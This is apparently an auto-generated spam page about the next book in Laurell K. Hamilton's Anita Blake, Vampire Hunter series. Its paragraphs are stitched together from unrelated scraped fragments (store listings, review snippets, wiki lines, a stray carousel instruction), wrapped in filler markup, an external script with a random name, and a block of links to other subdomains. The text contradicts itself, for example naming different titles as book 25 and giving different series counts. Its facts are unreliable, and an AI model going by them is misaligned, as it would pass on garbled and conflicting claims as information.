

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gecenmiatis.web.app/177.html
body_size: 3398
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://gecenmiatis.web.app/177.html" /><title>Next anita blake book 25</title><script src="https://gecenmiatis.web.app/h1vj9vq8523t.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- dabpili --><div class="viorere" id="ciofinre"></div><!-- rtibinac --><div class="joomciwans" id="centnabfi"></div><div class="laytomes"></div><!-- coutnmivol --><div class="panergue" id="ukteri"></div><div class="chaoproswy"></div><!-- tororeg --><div class="wrathnodbe"></div><!-- keepati --><div class="swerekli" id="kirslincamp"></div><div class="unethan"></div><!-- deslili --><div class="pioscanal" id="windsibqua"></div><h1>Next anita blake book 25</h1><!-- dabpili --><div class="viorere" id="ciofinre"></div><!-- rtibinac --><div class="joomciwans" id="centnabfi"></div><div class="laytomes"></div><!-- coutnmivol --><div class="panergue" id="ukteri"></div><div class="chaoproswy"></div><!-- tororeg --><div class="wrathnodbe"></div><!-- keepati --><div class="swerekli" id="kirslincamp"></div><div class="unethan"></div><!-- deslili --><div class="pioscanal" id="windsibqua"></div><!-- centsilea --><div class="singmonlu" id="inemtrib"></div><p>Hamilton author 2002 circus of the damned anita blake. Anita blake comics these are simply comic book versions of the stories contained in the anita blake series. This one is brilliant, with the focus on the story and just the right amount on the relationships. In may 2019, the completed draft was sent to hamiltons editor. Buy a cheap copy of the midnight cafe anita blake, vampire. Hamiltons bestselling anita blake vampire hunter series changed the landscape of vampire fiction 25 years ago. Anita blake, vampire hunter has 71 entries in the series borrow ebooks, audiobooks, and videos from thousands of public libraries worldwide. The anita blake, vampire hunter series is definitely not one of those kinds of series the 11th book, cerulean sins is involving and carries on the tradition of lush storytelling that laurell k. The series is told from the first person perspective of anita blake working in st. Crimson death anita blake, vampire hunter book 25 ebook. Politics also comes into play and she has to navigate her way through it all. Sucker punch is the 27th book in the anita blake, vampire hunter series of horrormystery. Anita also has to deal with complex romantic relationships.</p> <p>The series takes place in a parallel world in which supernatural characters like vampires and werewolves exist alongside regular humans, with blake s jobs including the reanimation of the dead as well as the hunting and executing of supernatural creatures mostly vampires that. Hamilton, laurell from amazons fiction books store. This one is brilliant, with the focus on the story and just the right. Sucker punch signed book anita blake vampire hunter. Buy a discounted paperback of crimson death online from australias leading online bookstore. Crimson death, the anita blake, vampire hunter series. Anita blake, vampire hunter, book 25 audible audiobook unabridged laurell k. I woke in a bad mood, because i gave into reading all the headlines. Sucker punch is the 27th book in the anita blake, vampire hunter series of horror mystery. The complete series list for anita blake, vampire hunter laurell k. The genres she writes in include horror, science fiction, fantasy, romance and erotica. Hamiltons novels in order of when they originally released which is also their chronological order. Use features like bookmarks, note taking and highlighting while reading crimson death anita blake, vampire hunter book 25. I was stopping the series altogether, i fully didnt expect to pick up this 25th book at all.</p> <p>Rapture in death, ceremony in death, vengeance in death in death series a shade of vampire shade of. Online shopping from a great selection at books store. Crimson death anita blake, vampire hunter book 25 laurell k. Crimson death anita blake, vampire hunter book 25 kindle edition by hamilton, laurell k download it once and read it on your kindle device, pc, phones or tablets.</p> <p>Hamiltons anita blake, vampire hunter books in order of publication and chronology. Hamiltons first novel was nightseer a standalone novel and was published in 1992. What is the next book in the anita blake, vampire hunter series. Sucker punch signed book anita blake vampire hunter series. Blood noir anita blake, vampire hunter, book 16 hardcover very good.</p> <p>Laurell kaye hamilton born february 19, 1963 is an american fantasy and romance writer. Theres every chance an anita blake movie or tv series could come together someday, but over 25 years after the first book was published, it seems fans will be waiting a while longer. Anita blake is the title and viewpoint character of the anita blake. Im usually terrible at oversharing when i try to give hints, so lets try this the last few continue reading the next anita blake novel. Focusing on a tedious description on why anita blake is such wonderful lover and has so many super nat lovers. The anita blake series began in 1993 with guilty pleasures. Anita blake, vampire hunter series book 2 laurell k.</p> <p>Anita blake, vampire hunter has 71 entries in the series overdrive rakuten overdrive borrow ebooks, audiobooks, and videos from thousands of public libraries worldwide. Anita has never seen damian, her vampire servant, in such a state. The novels follow anita s conflicts with the supernatural as she attempts to solve a variety of mysteries. Anita blake, vampire hunter, book 2 blue moon anita blake, vampire hunter j. In order to navigate out of this carousel, please use your heading shortcut key to navigate to the next or previous heading. This necromancer and animator also executes vampires and later in her series she becomes a us marshal. Praise for the anita blake, vampire hunter series hamilton. Anita blake is the primary character of this longrunning paranormal series. Perhaps i was afraid of what you would find in my thoughts. The series takes place in a parallel world in which supernatural characters like vampires and werewolves exist alongside regular humans, with blakes jobs including the reanimation of the dead as well as the hunting and executing of supernatural creatures mostly vampires that. Anita lives in a parallel universe, much like our own, save that not only do things like vampires and shapeshifters exist, but their presence is public knowledge. Publication order of anita blake, vampire hunter books. Hamilton has finished writing the next anita blake. I waited on this book and paid more than i usually would because it was laurell k hamiltons anita blake.</p> <p>Aug 07, 2018 the longrunning book series celebrates its 25th anniversary this month, marked by the aug. While doing her book tour for the previous novel serpentine, hamilton announced that she had signed a contract for another anita blake book, which she was writing by september 2018. Serpentine anita blake, vampire hunter book 26 and over one million other books are available for amazon kindle. Anita blake 27 anita blake, vampire hunter, novels by k. Welcome to anita blake wiki, a collaborative website about the anita blake novels and. While doing her book tour for the previous novel serpentine, hamilton announced that she had signed a contract for another anita blake book, which she was writing by. We have to endure all the whining and infighting for all the lovers and inhabitants of the circus. Anita blake is a set of urban fantasy books, comic books and short stories written by a bestselling american author of fantasy and romance books laurell.</p> <p>The main character, anita blake lives in a world just like. Anita blake, vampire hunter is a series of fictional works set into a fantasy. Booktopia has kiss the dead, the anita blake, vampire hunter series. A lot of you have asked me what the next anita blake novel is about, so i came up with a way for you to guess and me to answer without me giving away too much. Crimson death anita blake, vampire hunter, book 25 by laurell k hamilton book cover, description, publication history. The urban fantasy setting includes supernatural characters like vampires and werewolves. She is best known as the author of two series of stories. Anita blake is quite a busy girl in this second installment of the series.</p> <p>Anita blake, vampire hunterseries overdrive rakuten. Anita blake, vampire hunter is a series of fictional works set into a fantasy world parallel to our own, where vampires, shapeshifters including lycanthropes such as werewolves, faeries, etc. Vampire hunter series centers on anita blake, a professional zombie raiser, vampire executioner and supernatural consultant for the police, which includes novels, short story collections, and comic books. Especially those who love blood, guts, gore, and a heroine whos tough enough to take on the whole supernatural world that laurell k. Sucker punch is the 27th book in the anita blake, vampire hunter series of horrormysteryerotica novels by laurell k. The longrunning book series celebrates its 25th anniversary this month, marked by the aug. You have turned anita blake s into a self back slapping, self praising character.</p> <p>Blake s responsibilities as a vampire hunter include reanimating the dead as well as the hunting and executing of vampires and other creatures that have broken the law. Im gutted that i waited so, so long for the next anita book, and then read it in one swoop. Booktopia has crimson death, the anita blake, vampire hunter series. In the next in hamiltons anita blake, vampire hunter series, a fellow u. Anita blake, vampire hunter, book 25 audible audio edition. She has written over 20 anita blake books, several merry gentry books, plus a few standalone novels including one star trek. Guess why i reread that book and if youre right it will reveal some of the characters or plot of the novel im currently writing. Vampire hunter anita blake has always managed to overcome everything she faces. Louis, missouri, as a professional zombie raiser, vampire executioner and supernatural consultant. There has pretty much been a new book added annually, putting the series at over 20 books. Crimson death in her twentyfifth adventure, vampire hunter and necromancer anita blake learns that evil is in the eye of the beholder. She is also the creator of a bestselling comic book series based on her anita blake novels and published by marvel comics. The anita blake series has now reached a massive 21 books now and i always find these long series as fascinating to examine, just as i did j. Buy a discounted paperback of kiss the dead online from australias leading online bookstore.</p> <p>Anita blake, vampire hunter, book 25 the laughing corpse. Hamilton is one of the leading writers of paranormal fiction. Vampire hunter is a series of fantasy novels by laurell k. Series of urban fantasy novels, narrated by title character, anita blake. Three anita blake novels in collectors edition hardback. Vampire hunter is a character who raises the dead as her profession. Everyday low prices on a huge range of new releases and classic fiction. When a vampire serial killer sends anita blake a grisly souvenir from las vegas, she has to warn sin citys local authorities what theyre dealing with. She has also written a spinoff comic book series for her anita blake.</p> <p>The first novel in the vampire hunter series is called guilty pleasures, and we learn how anita blake started raising the dead and killing the undead. Hamilton books when you shop the largest online selection at. Crimson death anita blake, vampire hunter, book 25 by laurell k. Oct 25, 2019 theres every chance an anita blake movie or tv series could come together someday, but over 25 years after the first book was published, it seems fans will be waiting a while longer. Anita blake i have read the whole series, and i have to say i think anita rocks. Vampire hunter is a series of urban fantasy novels, short stories, and comic books by laurell k. Hamilton while doing her book tour for the previous novel serpentine, hamilton announced that she had signed a contract for another anita blake book, which she was writing by september 2018. Crimson death anita blake, vampire hunter book 25 kindle. There doesnt seem to be an upcoming book in the anita blake, vampire hunter series. Hamilton 2010, hardcover at the best online prices at ebay. Each book has introduced new players and storylines, and cerulean sins does a great job of pushing the story forward. The rising sun doesnt usher in the peaceful death that he desperately needs. The newest book is serpentine and was released on august, 7th 2018.</p><!-- dabpili --><div class="viorere" id="ciofinre"></div><!-- rtibinac --><div class="joomciwans" id="centnabfi"></div><a href="https://gecenmiatis.web.app/41.html">41</a> <a href="https://gecenmiatis.web.app/1416.html">1416</a> <a href="https://gecenmiatis.web.app/1030.html">1030</a> <a href="https://gecenmiatis.web.app/1253.html">1253</a> <a href="https://gecenmiatis.web.app/1166.html">1166</a> <a href="https://gecenmiatis.web.app/1004.html">1004</a> <a href="https://gecenmiatis.web.app/751.html">751</a> <a href="https://gecenmiatis.web.app/1419.html">1419</a> <a href="https://gecenmiatis.web.app/617.html">617</a> <a href="https://gecenmiatis.web.app/744.html">744</a> <a href="https://gecenmiatis.web.app/1548.html">1548</a> <a href="https://gecenmiatis.web.app/1056.html">1056</a> <a href="https://gecenmiatis.web.app/124.html">124</a> <a href="https://gecenmiatis.web.app/1450.html">1450</a> <a href="https://gecenmiatis.web.app/324.html">324</a> <a href="https://gecenmiatis.web.app/1393.html">1393</a> <a href="https://gecenmiatis.web.app/919.html">919</a> <a href="https://gecenmiatis.web.app/258.html">258</a> <a href="https://gecenmiatis.web.app/723.html">723</a> <a href="https://gecenmiatis.web.app/181.html">181</a> <a href="https://gecenmiatis.web.app/1456.html">1456</a> <a href="https://gecenmiatis.web.app/606.html">606</a> <a href="https://gecenmiatis.web.app/1300.html">1300</a> <a href="https://simpgeekslipa.web.app/450.html">450</a> <a href="https://holturighprot.web.app/1436.html">1436</a> <a href="https://lassfasorja.web.app/536.html">536</a> <a href="https://guiclimbuso.web.app/823.html">823</a> <a href="https://assystaca.web.app/1338.html">1338</a> <a href="https://prechexocun.web.app/1358.html">1358</a> <a href="https://bandnorthnerto.web.app/456.html">456</a><!-- dabpili --><div class="viorere" id="ciofinre"></div><!-- rtibinac --><div class="joomciwans" id="centnabfi"></div><div class="laytomes"></div><!-- coutnmivol --><div class="panergue" id="ukteri"></div><div class="chaoproswy"></div><!-- tororeg --><div class="wrathnodbe"></div><!-- keepati --><div class="swerekli" id="kirslincamp"></div><div class="unethan"></div><!-- deslili --><div class="pioscanal" id="windsibqua"></div><!-- centsilea --><div class="singmonlu" id="inemtrib"></div><div class="thandfise"></div><!-- conidcock --><!-- quitina --><div class="pultiric"></div></body></html>